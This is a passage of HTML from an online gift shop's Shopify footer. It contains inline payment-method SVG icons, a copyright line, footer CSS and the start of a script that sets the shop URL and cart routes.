                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">TheFamilyGifts</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinesolutions.com/" target="_blank" title="https://shrinesolutions.com/">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>


<style> #shopify-section-sections--19801847169275__footer /* Make all footer text white */.footer, #shopify-section-sections--19801847169275__footer .footer * {color: #ffffff !important;} #shopify-section-sections--19801847169275__footer /* Optional: make input field and placeholder white */.footer input, #shopify-section-sections--19801847169275__footer .footer input::placeholder {color: #ffffff !important; border-color: #ffffff !important;} #shopify-section-sections--19801847169275__footer /* Ensure button text is visible if button is dark */.footer .button, #shopify-section-sections--19801847169275__footer .footer .button span {color: #ffffff !important;} </style></div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.thefamilygifts.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
